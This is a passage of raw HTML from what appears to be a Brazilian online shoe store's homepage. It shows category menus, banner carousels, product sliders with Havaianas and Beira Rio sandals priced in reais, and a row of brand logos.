fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li><li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Masculino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Infantil</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Bebê</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
						</ul>
					</div>
				</div>
							</div>
			</div>
		</div>
	</div>
</div>


<style>
	.atualizados_diariamente{
		border: solid 2px #1976d2;
		text-align: center;
		padding: 20px;
		margin-top: -25px;
		color: #1976d2;		
	}
	.atualizados_diariamente strong{
		font-weight: bold;
	}
</style>

<!-- <div class="atualizados_diariamente">
	<strong><i class="fa fa-warning"></i> Atenção: </strong> Nossos produtos são atualizados diariamente!
</div> -->            <div class="content-push">
				 

<div class="information-blocks">
	<div class="row">
		<div class="col-md-12">
			<div class="navigation-banner-swiper">
				<div class="swiper-container" data-autoplay="5000" data-loop="1" data-speed="500" data-center="0" data-slides-per-view="1">
					<div class="swiper-wrapper">
						<div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/caixa-fechada" title="Banner"><img src="//zapatapremium.com.br/banners/banner-atacado-premium2.gif" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=9c71b40f9ce85bd429631f4487bdab53&busca=havaianas" title="Banner"><img src="//zapatapremium.com.br/banners/Carvanal 1000x500.png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=38c7fecade0fa7471a356c3a54fb52b7&busca=havaianas	" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (5).png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=96de325ea82e870694c2c25ddefb2d91&busca=beira+rio" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (1) (1).png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=f3195b06519660462457e92155d704bb&busca=meia+cal%C3%A7a" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500.png" style="width: 100%;" alt="Banner" /></a>
						</div>					
					</div>
					<div class="clear"></div>
					<div class="pagination"></div>
				</div>
			</div>
		</div>
	</div>
</div>
<!--
<div class="information-blocks">
	<div class="mozaic-banners-wrapper type-2">
		<div class="row">
			<div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/feminino" title="Banner "><img src="//zapatapremium.com.br/banners/femininos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/masculino" title="Banner "><img src="//zapatapremium.com.br/banners/masculinos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/infantil" title="Banner "><img src="//zapatapremium.com.br/banners/infantis.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/bebe" title="Banner "><img src="//zapatapremium.com.br/banners/bebes.jpg" style="width: 100%;" alt="Banner " /></a>
						</div>			<div class="clear"></div>
		</div>
	</div>
</div>
-->


<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active" style="display: block !important;">Mais Vendidos</a>		
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_11382" data-id="11382""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1749750526.jpg" alt="Chinelo Havaianas Track Waves - Branco" class="open-product" data-id="produto-popup" data-produto="11382" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11382" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11382"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11382">Hav Track Waves</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11382">Chinelo Havaianas Track Waves<br>Branco</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 31,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_142" data-id="142""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/01050036_Hav-Top_Preto.jpg" alt="Chinelo Havaianas Top - Preto" class="open-product" data-id="produto-popup" data-produto="142" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="142" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="142"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="142">Hav Top</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="142">Chinelo Havaianas Top<br>Preto</a>
											<div class="range_tamanhos">do 35/6 ao 43/4</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 25,50</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_11827" data-id="11827""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1760101945.jpg" alt="Chinelo Beira Rio Moleca - Branco" class="open-product" data-id="produto-popup" data-produto="11827" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11827" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11827"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11827">Moleca R.5469-121</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11827">Chinelo Beira Rio Moleca<br>Branco</a>
											<div class="range_tamanhos">do 34 ao 38</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 50,51</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/destaques" class="promo-banner-box" style="background-image: url(imagens/banner-destaques.jpg); background-color: #efff14; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>		
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Lançamentos</a>
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12120"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12120" data-id="12120""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1768846199.jpg" alt="Chinelo Havaianas Aqua Metalic - Bege Palha" class="open-product" data-id="produto-popup" data-produto="12120" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12120" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12120"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12120">Hav Aqua Metalic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12120">Chinelo Havaianas Aqua Metalic<br>Bege Palha</a>
											<div class="range_tamanhos">do 35/36 ao 41/42</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 37,60</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12094"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12094" data-id="12094""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767809416.jpg" alt="Chinelo Gaspea Beira Rio - Vermelho" class="open-product" data-id="produto-popup" data-produto="12094" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12094" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12094"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12094">Beira Rio R.8360-303</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12094">Chinelo Gaspea Beira Rio<br>Vermelho</a>
											<div class="range_tamanhos">do 34 ao 39</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 31,56</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="12118"><span>promocao</span></div>
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12118"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12118" data-id="12118""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1768844903.jpg" alt="Chinelo Havaianas Top Logo Metalic - Branco" class="open-product" data-id="produto-popup" data-produto="12118" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12118" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12118"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12118">Hav Top Logo Metalic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12118">Chinelo Havaianas Top Logo Metalic<br>Branco</a>
											<div class="range_tamanhos">do 33/34 ao 39/40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 34,36</div>
						<div class="current">R$ 34,00</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/lancamentos" class="promo-banner-box" style="background-image: url(imagens/banner-lancamentos.jpg); background-color: #b54df2; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>			
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Promoções</a>				
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="12118"><span>promocao</span></div>
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12118"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12118" data-id="12118""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1768844903.jpg" alt="Chinelo Havaianas Top Logo Metalic - Branco" class="open-product" data-id="produto-popup" data-produto="12118" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12118" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12118"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12118">Hav Top Logo Metalic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12118">Chinelo Havaianas Top Logo Metalic<br>Branco</a>
											<div class="range_tamanhos">do 33/34 ao 39/40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 34,36</div>
						<div class="current">R$ 34,00</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="12052"><span>promocao</span></div>
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_12052" data-id="12052""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1766412096.jpg" alt="Chinelo Havaianas Top Logo Metalic - Preto" class="open-product" data-id="produto-popup" data-produto="12052" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12052" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12052"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12052">Hav Top Logo Metalic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12052">Chinelo Havaianas Top Logo Metalic<br>Preto</a>
											<div class="range_tamanhos">do 33/34 ao 39/40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 36,52</div>
						<div class="current">R$ 34,00</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11961"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11961" data-id="11961""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1762957125.jpg" alt="Sandália Salto Alto Beira Rio - Café" class="open-product" data-id="produto-popup" data-produto="11961" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11961" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11961"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11961">Beira Rio R.8246-1211</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11961">Sandália Salto Alto Beira Rio<br>Café</a>
											<div class="range_tamanhos">do 35 ao 40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 64,00</div>
						<div class="current">R$ 57,69</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/promocoes" class="promo-banner-box" style="background-image: url(imagens/banner-promocoes.jpg); background-color: #74d64a; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>					
		</div>
	</div>
</div>				

<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.css">
<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.min.css">
 
<script src="//zapatapremium.com.br/js/swipper/js/swiper.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.min.js"></script>
<!--
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.bundle.js"></script>
-->


<br>
<div class="swiper-container marcas-container" data-autoplay="3000" data-loop="1" data-speed="500" data-center="1">
					<div class="swiper-wrapper">
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mokaccino">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mokaccino.png" width="120" alt="Mokaccino" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendha.png" width="120" alt="Grendha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ferracini">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/sac-0800-ferracini.png" width="120" alt="Ferracini" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zap-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapkids.png" width="120" alt="Zap Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gum">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gum.png" width="120" alt="Gum" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mooncity">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mooncity.png" width="120" alt="Mooncity" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rhumell">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rhumel.png" width="120" alt="Rhumell" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kappa">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kappa.png" width="120" alt="Kappa" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pingo-doce">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pingo doce.png" width="120" alt="Pingo Doce" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/tic-tac">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/tictac.png" width="120" alt="Tic Tac" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/democrata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/democrataa.png" width="120" alt="Democrata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/top-model">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/top model.png" width="120" alt="Top Model" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/trifil">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/TriFil-logo-0239739CED-seeklogo.com.png" width="120" alt="Trifil" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/olympikus">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/olympikus.png" width="120" alt="Olympikus" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/puma">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/puma-logo.png" width="120" alt="Puma" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zapata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapata.png" width="120" alt="Zapata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dijean">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dijean.png" width="120" alt="Dijean" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mary-jane">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mary-j.png" width="120" alt="Mary Jane" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rafarillo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rafarillo.png" width="120" alt="Rafarillo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/cartago">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/cartago.png" width="120" alt="Cartago" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bad-boy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bad boy.png" width="120" alt="Bad Boy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mormaii">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mormaii___9ba66135a85bee9e47f9baaa2c77e730.png" width="120" alt="Mormaii" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinho">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinho.png" width="120" alt="Molekinho" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/piccadilly">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/piccadilly.png" width="120" alt="Piccadilly" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/azaleia">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/azaleia.png" width="120" alt="Azaléia" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/adrun">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/eedb4da6-6fc0-471d-ae41-4ba01a9c98cb (1).png" width="120" alt="Adrun" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/derby">
